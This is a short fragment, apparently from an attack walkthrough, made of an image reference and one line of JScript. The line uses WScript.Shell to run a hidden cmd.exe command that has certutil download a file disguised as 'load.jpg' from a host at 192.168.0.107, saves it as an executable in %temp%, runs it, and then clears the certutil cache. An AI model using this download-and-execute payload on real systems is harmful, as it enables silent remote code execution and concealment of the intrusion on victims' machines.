 var r = new ActiveXObject("WScript.Shell").Run("cmd.exe /c certutil -urlcache -split -f http://192.168.0.107/load.jpg %temp%/load.exe & %temp%/load.exe & certutil.exe -urlcache -split -f http://192.168.0.107/load.jpg delete",0);